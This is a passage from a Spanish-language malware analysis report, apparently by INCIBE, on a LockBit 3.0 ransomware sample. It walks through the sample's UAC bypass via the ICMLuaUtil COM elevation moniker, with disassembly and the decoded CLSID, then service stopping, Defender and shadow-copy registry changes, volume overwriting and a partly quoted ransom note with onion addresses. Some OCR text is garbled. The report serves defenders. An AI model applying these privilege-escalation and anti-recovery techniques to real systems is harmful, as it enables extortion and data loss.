| push <sub>2</sub>                                                     |
| push dword ptr ss: [ebp-8]                                            |
| call dword ptr ds: [ <queryinformationtoken>]</queryinformationtoken> |
| push dword ptr ss: [ebp-C]                                            |
| call packed_fixed.AD6830                                              |

*Figura 36. Consulta del token del proceso actual*

<span id="page-27-1"></span> Mediante "CheckTokenMembership": comprueba si el *token* de su proceso es miembro del grupo de administradores.



*Figura 37. Comprobación del token en el grupo de administradores*

<span id="page-27-2"></span>Si tras la comprobación el *malware* determina que el proceso no tiene privilegios, este realiza un *UAC bypass* [6] de la siguiente forma:





SICALTARÍA DE ISTADO<br>DE DISTRUZACIÓN E<br>INTELIGENCIA ARTIFICIA

Plan de Uperación,<br>Transformación, España | digital 28



*Figura 38. Registro de "dllhost.exe" en el sistema*

<span id="page-28-0"></span>2. A continuación, descifra un identificador de seguridad de usuario (SID) que coincida con el grupo de administradores para crear un objeto COM que permita eludir el UAC.

|  |  | mov dword ptr ds: [eax], E690604C          | eax:L"Elevation:Administrator!new:{3E5FC7F9-9A51-4367-9063-A120244FBEC7}" |
|--|--|--------------------------------------------|---------------------------------------------------------------------------|
|  |  | mov dword ptr ds: [eax+4]. E68A606C        | eax+4:L"evation:Administrator!new:{3E5FC7F9-9A51-4367-9063-A120244FBEC7}" |
|  |  | mov dword ptr ds: [eax+8], E6886068        | eax+8:L"ation:Administrator!new:{3E5FC7F9-9A51-4367-9063-A120244FBEC7}"   |
|  |  | mov dword ptr ds: [eax+C], E6936060        | eax+C:L"ion:Administrator!new:{3E5FC7F9-9A51-4367-9063-A120244FBEC7]      |
|  |  | mov dword ptr ds: [eax+10], E6C66067       | eax+10:L"n:Administrator!new:{3E5FC7F9-9A51-4367-9063-A120244FBEC7}"      |
|  |  | mov dword ptr $ds$ : [eax+14], E6986048    | eax+14:L"Administrator!new:{3E5FC7F9-9A51-4367-9063-A120244FBEC7}"        |
|  |  | mov dword ptr ds: [eax+18], E6956064       | eax+18:L"ministrator!new: {3E5FC7F9-9A51-4367-9063-A120244FBEC7}"         |
|  |  | mov dword ptr $ds$ : $[$ eax+1C]. E6956067 | eax+1C:L"nistrator!new:{3E5FC7F9-9A51-4367-9063-A120244FBEC7}"            |
|  |  | mov dword ptr ds: [eax+20], E688607A       | eax+20:L"strator!new: {3E5FC7F9-9A51-4367-9063-A120244FBEC7}"             |
|  |  | mov dword ptr ds: [eax+24], E69D607B       | eax+24:L"rator!new:{3E5FC7F9-9A51-4367-9063-A120244FBEC7}"                |
|  |  | mov dword ptr ds: [eax+28], E693607D       | eax+28:L"tor!new:{3E5FC7F9-9A51-4367-9063-A120244FBEC7}"                  |
|  |  | mov dword ptr ds: [eax+2C], E6DD607B       | eax+2C:L"r!new:{3E5FC7F9-9A51-4367-9063-A120244FBEC7}                     |
|  |  | mov dword ptr ds: [eax+30], E6996067       | eax+30:L"new:{3E5FC7F9-9A51-4367-9063-A120244FBEC7}"                      |
|  |  | mov dword ptr ds: [eax+34]. E6C6607E       | eax+34:L"w: {3E5FC7F9-9A51-4367-9063-A120244FBEC7}"                       |
|  |  | mov dword ptr ds: [eax+38], E6CF6072       | eax+38:L"{3E5FC7F9-9A51-4367-9063-A120244FBEC7}"                          |
|  |  | mov dword ptr ds: [eax+3C], E6C9604C       | eax+3C:L"E5FC7F9-9A51-4367-9063-A120244FBEC7}}"                           |
|  |  | mov dword ptr ds: [eax+40], E6BF604F       | eax+40:L"FC7F9-9A51-4367-9063-A120244FBEC7}}"                             |
|  |  | mov dword ptr ds: [eax+44], E6BA603E       | eax+44:L"7F9-9A51-4367-9063-A120244FBEC7}}                                |
|  |  | mov dword ptr ds: [eax+48], E6D16030       | eax+48:L"9-9A51-4367-9063-A120244FBEC7}}                                  |
|  |  | mov dword ptr ds: [eax+4C], E6BD6030       | eax+4C:L"9A51-4367-9063-A120244FBEC7}}                                    |
|  |  | mov dword ptr ds: [eax+50], E6CD603C       | eax+50:L"51-4367-9063-A120244FBEC7}}"                                     |
|  |  | mov dword ptr ds: [eax+54], E6C86024       | eax+54:L"-4367-9063-A120244FBEC7}}"                                       |
|  |  | mov dword ptr ds: [eax+58], E6CA603A       | eax+58:L"367-9063-A120244FBEC7}}"                                         |
|  |  | mov dword ptr ds: [eax+5C], E6D1603E       | eax+5C:L"7-9063-A120244FBEC7}}"                                           |
|  |  | mov dword ptr ds: [eax+60], E6CC6030       | eax+60:L"9063-A120244FBEC7}} <sup>"</sup>                                 |
|  |  | mov dword ptr ds: [eax+64], E6CF603F       | eax+64:L"63-A120244FBEC7}}"                                               |
|  |  | mov dword ptr ds: [eax+68], E6BD6024       | eax+68:L"-A120244FBEC7}}"                                                 |
|  |  | mov dword ptr ds: [eax+6C], E6CE6038       | eax+6C:L"120244FBEC7}}"                                                   |
|  |  | mov dword ptr ds: [eax+70], E6CE6039       | eax+70:L"0244FBEC7}}"                                                     |
|  |  | mov dword ptr ds: [eax+74], E6C8603D       | eax+74:L"44FBEC7}}"                                                       |
|  |  | mov dword ptr ds: [eax+78], E6BE604F       | eax+78:L"FBEC7}}"                                                         |
|  |  | mov dword ptr ds: [eax+7C], E6BF604C       | eax+7C: L"EC7}}"                                                          |
|  |  | mov dword ptr ds: [eax+80], E681603E       | eax+80:L"7}}"                                                             |
|  |  | mov dword ptr ds: [eax+84], E6FC6009       |                                                                           |
|  |  |                                            |                                                                           |

*Figura 39. Creación del objeto COM*

3. Posteriormente, construye una línea de comandos y, gracias a la interfaz del objeto COM: "ICMLuaUtil", el *malware* consigue relanzarse bajo el proceso "dllhost.exe" creado con privilegios de administración.



*Figura 40. Relanzamiento del proceso bajo "dllhost.exe"*

4. Finalmente, el proceso actual termina su ejecución dando paso al proceso elevado.





*Figura 41. Ejecución de proceso elevado*

<span id="page-29-0"></span>La ejecución del proceso con privilegios es idéntica hasta llegar a la función "CheckTokenMembership". En este caso, puesto que tiene privilegios de administrador, el *malware* continúa su ejecución a diferencia de su homónimo sin privilegios, que intentaría la escalada de privilegios.

En primer lugar, el proceso descifra la información que se encontraba en Base64. En concreto, obtiene la extensión que utilizará para cifrar (en el caso de la muestra 1.3 es .**GIWlxFQ2d** para todas sus ejecuciones) y la nota de rescate en texto claro.



*Figura 42. Nota de rescate descifrada de Base64*

<span id="page-29-1"></span>Utilizando el nombre de la extensión, el *malware* crea un fichero ".ico" en ProgramData, que será el icono que tendrán los ficheros una vez cifrados.

| repne scasw<br>sub edi.2<br>mov dword ptr ds: [edi+8] 0<br>push 0<br>push 80<br>push <sub>2</sub><br>push 0<br>push 0<br>push 40000000<br>push eax | mov dword ptr ds:[edi],69002E<br>mov dword ptr ds:[edi+4],6F0063<br>lea eax dword ptr ss: <mark>[</mark> ebp-260 <b>]</b><br>call dword ptr ds: [ <createfile>]</createfile> | edi:L".ico"<br>edi:L".ico"<br>edi+4:L"co" |       |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------|-------|
| <b>B</b> GIWIXFO2d                                                                                                    | 29/05/2022 21:04                                                                                                    | Icono                                     | 15 KB |
| regid.1991-06.com.microsoft                                                                                                    | 29/05/2022 21:01                                                                                                    | Carpeta de archivos                       |       |
| Microsoft                                                                                                    | 11/05/2022 20:57                                                                                                    | Carpeta de archivos                       |       |
| Adobe                                                                                                    | 11/05/2022 20:55                                                                                                    | Carneta de archivos                       |       |

*Figura 43 Creación de fichero .ico en %PROGRAMDATA%*

<span id="page-29-2"></span>Además, el *malware* utiliza "RegCreateKeyExA" para crear una clave de registro, donde se almacena el icono **HKR\GIWxFQ2d\DefaultIcon**.





| H<br><b>Editor del Registro</b>                      |                            |      |                              |
|------------------------------------------------------|----------------------------|------|------------------------------|
| Edición Ver Favoritos<br>Archivo                     | Avuda                      |      |                              |
| Equipo\HKEY_CLASSES_ROOT\GIWlxFQ2d\DefaultIcon       |                            |      |                              |
| GIFFilter.CoGIFFi ^                                  | Nombre                     | Tipo | Datos                        |
| GIWIxFQ2d<br>$\checkmark$<br>DefaultIcon<br>$\vdots$ | ab (Predeterminado) REG_SZ |      | C:\ProgramData\GIWIxFQ2d.ico |

*Figura 44. Creación de clave de registro*

<span id="page-30-0"></span>Posteriormente, el *malware* procede a detener todos los servicios que se encuentran en la configuración. Mediante la función "EnumServicesStatusEx", obtiene el listado total de servicios y, a continuación, va deteniendo los configurados en el interior del *malware*. Esta ejecución la realiza abriendo "SCManager", haciendo uso del usuario TrustedInstaller (cuenta genérica en el sistema operativo Windows) y cambiando al valor hexadecimal "0x00000004" de cada clave de registro.

| uusii v                                                            |                         |  |  |  |  |
|--------------------------------------------------------------------|-------------------------|--|--|--|--|
| call dword ptr ds:[ <mark><openscmanager></openscmanager></mark> ] |                         |  |  |  |  |
| nov dword ptr ss: [ebp-4], eax                                     |                         |  |  |  |  |
| cmp dword ptr ss: ebp-4].0                                         |                         |  |  |  |  |
| je packed_fixed.AD8E94                                             |                         |  |  |  |  |
| lea eax, dword ptr ss: [ebp-54]                                    |                         |  |  |  |  |
| nov dword ptr ds: [eax], 19719FA2                                  | eax:L"TrustedInstaller" |  |  |  |  |
| nov dword ptr ds: [eax+4], 19709F83                                | eax+4:L"ustedInstaller" |  |  |  |  |
| nov dword ptr ds: [eax+8] 19669F82                                 | eax+8:L"tedInstaller"   |  |  |  |  |
| nov dword ptr ds: [eax+C], 194A9F92                                | eax+C:L"dInstaller"     |  |  |  |  |
| nov dword ptr ds: [eax+10] 19709F98                                | eax+10:L"nstaller"      |  |  |  |  |
| nov dword ptr ds: [eax+14] 19629F82                                | eax+14:L"taller"        |  |  |  |  |
| nov dword ptr ds: [eax+18] 196F9F9A                                | eax+18: L"ller"         |  |  |  |  |
| nov dword ptr ds: [eax+1C] 19719F93                                | eax+1C:L"er"            |  |  |  |  |
| nov dword ptr ds: [eax+20] 19039FF6                                |                         |  |  |  |  |
| nov ecx,9                                                          | $9: '\t'$               |  |  |  |  |
| kor dword ptr ds:[eax].19039FF6                                    | eax:L"TrustedInstaller" |  |  |  |  |
| add eax.4                                                          | eax:L"TrustedInstaller" |  |  |  |  |
| dec ecx                                                            |                         |  |  |  |  |
| <u>jne packed_fixed.AD8E2F</u>                                     |                         |  |  |  |  |
| oush 14                                                            |                         |  |  |  |  |
| lea eax dword ptr ss: <mark>[</mark> ebp-54]                       |                         |  |  |  |  |
| oush eax                                                           | eax:L"TrustedInstaller" |  |  |  |  |
| push dword ptr ss: <mark>[</mark> ebp-4]                           |                         |  |  |  |  |
| call dword ptr ds:[ <mark><openservice></openservice></mark> ]     |                         |  |  |  |  |
|                                                                    |                         |  |  |  |  |

*Figura 45. Detención de servicios a través del usuario TrustedInstaller*

<span id="page-30-1"></span>A continuación, se muestran las claves de registro modificadas.



*Tabla 7. Claves de registro de Windows Defender*

<span id="page-30-2"></span>

**P**CI FAR





*Tabla 8 Claves de registro de Shadow Copies*

<span id="page-31-1"></span>

*Tabla 9. Claves de registro de Event Logs*

<span id="page-31-2"></span>En esta parte del programa es donde el *malware* comienza a crear varios hilos que utilizará más tarde en el cifrado.



*Figura 46. Creación de hilos para cifrar*

<span id="page-31-0"></span>Tras esto, el *malware* procede a eliminar las *shadow copies* que hubiera en el equipo.

Después, este comienza a recorrer todos los volúmenes y a sobrescribirlos para hacerlos irrecuperables mediante técnicas forenses.



SICRITARÍA DE ISTADO<br>DE DISTRUZACIÓN E<br>INTELIGENCIA ARTIFICIAL

Flan de Leperación, España digital 28

*Figura 47. Iteración sobre los volúmenes del equipo*

<span id="page-32-0"></span>A continuación, se procede a crear la nota de rescate, previamente descifrada, en la ruta principal del disco. Este proceso se realiza escribiendo byte a byte en el archivo <EXTENSIÓN>.README (en el caso de la muestra 1.3 **GIWlxFQ2d.README**).



**Financiado por** 

la Unión Europea NextGenerationEU

TLP:CLEAR

**&incib**e

INSTITUTO NACIONAL DE CIBERSEGUR









TLP:CLEAR



#### *Figura 48. Creación de nota de rescate*

<span id="page-33-0"></span>Form LockBit 3.0 the world's fastest and most stable ransomware from 2019

μρυγννοντ.ι ηκρωναιρωνακει μια ειχαιοντηποσεσταν,<br>μραβg62dni2f36snrdb4n5qzqvovbtkt5xffw3draxk6gwqd.<br>μραfyacidr6upt6nhhyipujvaablubuevxj6xy3frthvr3yd.<br>μpt7nr3fa6e7xyb73lk6bw6rcneqhoyblniiabj4υwvzapqd.

>>>>> Your data is stolen and encrypted.<br>If you don't pay the ransom, the data will be published on our TOR darknet sites. Keep in mind that once your data appears on our leak site, it could be bought by your competitors a  $\mathbf{r}$  and  $\mathbf{r}$  and  $\mathbf{r}$ 

